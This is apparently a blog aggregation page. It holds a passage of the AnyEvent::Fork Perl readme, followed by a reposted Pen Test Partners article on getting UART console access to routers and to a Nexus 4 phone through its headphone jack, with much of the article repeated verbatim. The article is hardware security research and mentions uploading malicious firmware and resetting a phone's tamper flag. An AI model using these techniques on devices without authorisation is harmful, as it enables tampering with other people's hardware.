        Example:

           AnyEvent::Fork
              ->new
              ->require ("Some::Module")
              ->run ("Some::Module::run", sub {
                 my ($fork_fh) = @_;
              });

    fork a new template process, load code, then fork processes off of it
    and run the code
        When you need to have a bunch of processes that all execute the same
        (or very similar) tasks, then a good way is to create a new template
        process for them, loading all the modules you need, and then create
        your worker processes from this new template process.

        This way, all code (and data structures) that can be shared (e.g.
        the modules you loaded) is shared between the processes, and each
        new process consumes relatively little memory of its own.

        The disadvantage of this approach is that you need to create a
        template process for the sole purpose of forking new processes from
        it, but if you only need a fixed number of proceses you can create
        them, and then destroy the template process.

        Example:

           my $template = AnyEvent::Fork->new->require ("Some::Module");

           for (1..10) {
              $template->fork->run ("Some::Module::run", sub {
                 my ($fork_fh) = @_;
              });
           }

           # at this point, you can keep $template around to fork new processes
           # later, or you can destroy it, which causes it to vanish.

    execute a new perl interpreter, load some code, run it
        This is relatively slow, and doesn't allow you to share memory
        between multiple processes.

        The only advantage is that you don't have to have a template process
        hanging around all the time to fork off some new processes, which
        might be an advantage when there are long time spans where no extra
        processes are needed.

        Example:

           AnyEvent::Fork
              ->new_exec
              ->require ("Some::Module")
              ->run ("Some::Module::run", sub {
                 my ($fork_fh) = @_;
              });

FUNCTIONS
    my $pool = new AnyEvent::Fork key => value...
        Create a new process pool. The following named parameters are
        supported:

    my $proc = new AnyEvent::Fork
        Create a new "empty" perl interpreter process and returns its
        process object for further manipulation.

        The new process is forked from a template process that is kept
        around for this purpose. When it doesn't exist yet, it is created by
        a call to "new_exec" and kept around for future calls.

        When the process object is destroyed, it will release the file
        handle that connects it with the new process. When the new process
        has not yet called "run", then the process will exit. Otherwise,
        what happens depends entirely on the code that is executed.

    $new_proc = $proc->fork
        Forks $proc, creating a new process, and returns the process object
        of the new process.

        If any of the "send_" functions have been called before fork, then
        they will be cloned in the child. For example, in a pre-forked
        server, you might "send_fh" the listening socket into the template
        process, and then keep calling "fork" and "run".

    my $proc = new_exec AnyEvent::Fork
        Create a new "empty" perl interpreter process and returns its
        process object for further manipulation.

        Unlike the "new" method, this method *always* spawns a new perl
        process (except in some cases, see AnyEvent::Fork::Early for
        details). This reduces the amount of memory sharing that is
        possible, and is also slower.

        You should use "new" whenever possible, except when having a
        template process around is unacceptable.

        The path to the perl interpreter is divined usign various methods -
        first $^X is investigated to see if the path ends with something
        that sounds as if it were the perl interpreter. Failing this, the
        module falls back to using $Config::Config{perlpath}.

    $proc = $proc->eval ($perlcode, @args)
        Evaluates the given $perlcode as ... perl code, while setting @_ to
        the strings specified by @args.

        This call is meant to do any custom initialisation that might be
        required (for example, the "require" method uses it). It's not
        supposed to be used to completely take over the process, use "run"
        for that.

        The code will usually be executed after this call returns, and there
        is no way to pass anything back to the calling process. Any
        evaluation errors will be reported to stderr and cause the process
        to exit.

        Returns the process object for easy chaining of method calls.

    $proc = $proc->require ($module, ...)
        Tries to load the given module(s) into the process

        Returns the process object for easy chaining of method calls.

    $proc = $proc->send_fh ($handle, ...)
        Send one or more file handles (*not* file descriptors) to the
        process, to prepare a call to "run".

        The process object keeps a reference to the handles until this is
        done, so you must not explicitly close the handles. This is most
        easily accomplished by simply not storing the file handles anywhere
        after passing them to this method.

        Returns the process object for easy chaining of method calls.

        Example: pass an fh to a process, and release it without closing. it
        will be closed automatically when it is no longer used.

           $proc->send_fh ($my_fh);
           undef $my_fh; # free the reference if you want, but DO NOT CLOSE IT

    $proc = $proc->send_arg ($string, ...)
        Send one or more argument strings to the process, to prepare a call
        to "run". The strings can be any octet string.

        Returns the process object for easy chaining of emthod calls.

    $proc->run ($func, $cb->($fh))
        Enter the function specified by the fully qualified name in $func in
        the process. The function is called with the communication socket as
        first argument, followed by all file handles and string arguments
        sent earlier via "send_fh" and "send_arg" methods, in the order they
        were called.

        If the called function returns, the process exits.

        Preparing the process can take time - when the process is ready, the
        callback is invoked with the local communications socket as
        argument.

        The process object becomes unusable on return from this function.

        If the communication socket isn't used, it should be closed on both
        sides, to save on kernel memory.

        The socket is non-blocking in the parent, and blocking in the newly
        created process. The close-on-exec flag is set on both. Even if not
        used otherwise, the socket can be a good indicator for the existance
        of the process - if the other process exits, you get a readable
        event on it, because exiting the process closes the socket (if it
        didn't create any children using fork).

        Example: create a template for a process pool, pass a few strings,
        some file handles, then fork, pass one more string, and run some
        code.

           my $pool = AnyEvent::Fork
                         ->new
                         ->send_arg ("str1", "str2")
                         ->send_fh ($fh1, $fh2);

           for (1..2) {
              $pool
                 ->fork
                 ->send_arg ("str3")
                 ->run ("Some::function", sub {
                    my ($fh) = @_;

                    # fh is nonblocking, but we trust that the OS can accept these
                    # extra 3 octets anyway.
                    syswrite $fh, "hi #$_\n";

                    # $fh is being closed here, as we don't store it anywhere
                 });
           }

           # Some::function might look like this - all parameters passed before fork
           # and after will be passed, in order, after the communications socket.
           sub Some::function {
              my ($fh, $str1, $str2, $fh1, $fh2, $str3) = @_;

              print scalar <$fh>; # prints "hi 1\n" and "hi 2\n"
           }

TYPICAL PROBLEMS
    This section lists typical problems that remain. I hope by recognising
    them, most can be avoided.

    "leaked" file descriptors for exec'ed processes
        POSIX systems inherit file descriptors by default when exec'ing a
        new process. While perl itself laudably sets the close-on-exec flags
        on new file handles, most C libraries don't care, and even if all
        cared, it's often not possible to set the flag in a race-free
        manner.

        That means some file descriptors can leak through. And since it
        isn't possible to know which file descriptors are "good" and
        "neccessary" (or even to know which file descreiptors are open),
        there is no good way to close the ones that might harm.

        As an example of what "harm" can be done consider a web server that
        accepts connections and afterwards some module uses AnyEvent::Fork
        for the first time, causing it to fork and exec a new process, which
        might inherit the network socket. When the server closes the socket,
        it is still open in the child (which doesn't even know that) and the
        client might conclude that the connection is still fine.

        For the main program, there are multiple remedies available -
        AnyEvent::Fork::Early is one, creating a process early and not using
        "new_exec" is another, as in both cases, the first process can be
        exec'ed well before many random file descriptors are open.

        In general, the solution for these kind of problems is to fix the
        libraries or the code that leaks those file descriptors.

        Fortunately, most of these lekaed descriptors do no harm, other than
        sitting on some resources.

    "leaked" file descriptors for fork'ed processes
        Normally, AnyEvent::Fork does start new processes by exec'ing them,
        which closes file descriptors not marked for being inherited.

        However, AnyEvent::Fork::Early and AnyEvent::Fork::Template offer a
        way to create these processes by forking, and this leaks more file
        descriptors than exec'ing them, as there is no way to mark
        descriptors as "close on fork".

        An example would be modules like EV, IO::AIO or Gtk2. Both create
        pipes for internal uses, and Gtk2 might open a connection to the X
        server. EV and IO::AIO can deal with fork, but Gtk2 might have
        trouble with a fork.

        The solution is to either not load these modules before use'ing
        AnyEvent::Fork::Early or AnyEvent::Fork::Template, or to delay
        initialising them, for example, by calling "init Gtk2" manually.

PORTABILITY NOTES
    Native win32 perls are somewhat supported (AnyEvent::Fork::Early is a
    nop, and ::Template is not going to work), and it cost a lot of blood
    and sweat to make it so, mostly due to the bloody broken perl that
    nobody seems to care about. The fork emulation is a bad joke - I have
    yet to see something useful that you cna do with it without running into
    memory corruption issues or other braindamage. Hrrrr.

    Cygwin perl is not supported at the moment, as it should implement fd
    passing, but doesn't, and rolling my own is hard, as cygwin doesn't
    support enough functionality to do it.

SEE ALSO
    AnyEvent::Fork::Early (to avoid executing a perl interpreter),
    AnyEvent::Fork::Template (to create a process by forking the main
    program at a convenient time).

AUTHOR
     Marc Lehmann
     http://home.schmorp.de/
ftp://ftp.auckland.ac.nz/pub/perl/CPAN/authors/Marc_Lehmann/AnyEvent-Fork-0.2.readme
Monday, October 3, 2016
How to hardware hack Android over UART
The four holes on the left are the UART port (the ones of the right
are USB endpoints), the router makes made this easy for us as the pins
are labelled. To actually read the data, we need to connect these to a
USB receiver and then we can talk directly to the console of the router.
To make this easier the first step is to solder some header pins directly to the board, these can be seen below. Note, I’m not very good at soldering, so I won’t show the underside : )

Now we can wire this to a USB to UART module. These are quite easy to find and cheap, mine cost me less than £3.00. This handles all the USB gubbins to ensure that you can just plug it in and treat it like a serial connection.
Finally we need to join up the pins, as below:
Finally, connect it all together and plug it into a computer:

The observant may have noticed that the above circuit board isn’t the same as the previous pictures. This was my testing device, an old Sagem router which I soldered up before I thought to take photos first.
Once it’s connected we can just load up a serial console program, such as HyperTerm or minicom and watch it boot:

This could be a simple way of uploading malicious firmware to an existing router to set up a wireless sniffer, except it’s over complicated and it would be easier just to hide a small wireless device, such as a wi-fi pineapple.
But, this works for other devices, such as some mobile phones! One of my colleagues found an interesting article on how to connect to UART on a Nexus 4 via the headphone jack.
Basically if the device sees a voltage of more than 2.8V on the microphone jack it turns the connector into a UART port.
So, once again the old soldering iron is produced and a cable is made, we actually left out the resistors as they’re a safety net and not actually required (voltage from the USB to UART convertor is 3.3V, so it meets the requirements).
This time I can’t hide my lack of soldering ability:

Which we can then connect to another USB to UART convertor and plug into my laptop:

And we can read the console as the device boots up:

After Android has finished booting it will continuously feed out data about the hardware state of the device. You can even connect whilst the device is running.
Some phones (such as the Samsung Galaxy S2) allow two way communication through a UART connection, which can allow low level communication, such as reset the “yellow flag” which shows if an unsigned image is written to the flash memory.
In conclusion, simple hardware hacking is quite quick to perform, the greatest delays I faced were waiting for components to arrive and the longest single period of time taken was spent when my soldering iron developed a short and tripped the house electrics’.
Although there’s no immediate security risks, it can present a way in to custom devices.
https://www.pentestpartners.com/blog/how-to-hardware-hack-android-over-uart/
To make this easier the first step is to solder some header pins directly to the board, these can be seen below. Note, I’m not very good at soldering, so I won’t show the underside : )
Now we can wire this to a USB to UART module. These are quite easy to find and cheap, mine cost me less than £3.00. This handles all the USB gubbins to ensure that you can just plug it in and treat it like a serial connection.
Finally we need to join up the pins, as below:
| Purpose | Port on Router | Port on USB/UART module |
| Receive | RX | TX |
| Transmit | TX | RX |
| 3.3V power | VCC | Don’t attach |
| Ground | GND | GND |
The observant may have noticed that the above circuit board isn’t the same as the previous pictures. This was my testing device, an old Sagem router which I soldered up before I thought to take photos first.
Once it’s connected we can just load up a serial console program, such as HyperTerm or minicom and watch it boot:
This could be a simple way of uploading malicious firmware to an existing router to set up a wireless sniffer, except it’s over complicated and it would be easier just to hide a small wireless device, such as a wi-fi pineapple.
But, this works for other devices, such as some mobile phones! One of my colleagues found an interesting article on how to connect to UART on a Nexus 4 via the headphone jack.
Basically if the device sees a voltage of more than 2.8V on the microphone jack it turns the connector into a UART port.
So, once again the old soldering iron is produced and a cable is made, we actually left out the resistors as they’re a safety net and not actually required (voltage from the USB to UART convertor is 3.3V, so it meets the requirements).
This time I can’t hide my lack of soldering ability:
Which we can then connect to another USB to UART convertor and plug into my laptop:
And we can read the console as the device boots up:
After Android has finished booting it will continuously feed out data about the hardware state of the device. You can even connect whilst the device is running.
Some phones (such as the Samsung Galaxy S2) allow two way communication through a UART connection, which can allow low level communication, such as reset the “yellow flag” which shows if an unsigned image is written to the flash memory.
In conclusion, simple hardware hacking is quite quick to perform, the greatest delays I faced were waiting for components to arrive and the longest single period of time taken was spent when my soldering iron developed a short and tripped the house electrics’.
Although there’s no immediate security risks, it can present a way in to custom devices.
https://www.pentestpartners.com/blog/how-to-hardware-hack-android-over-uart/
android-serialport-api - android_to_rs232_guideline.wiki
Here is a page describing the different ways you could use to connect an Android device to an RS232 peripheral.
https://code.google.com/archive/p/android-serialport-api/wikis/android_to_rs232_guideline.wiki
Subscribe to:
Posts (Atom)
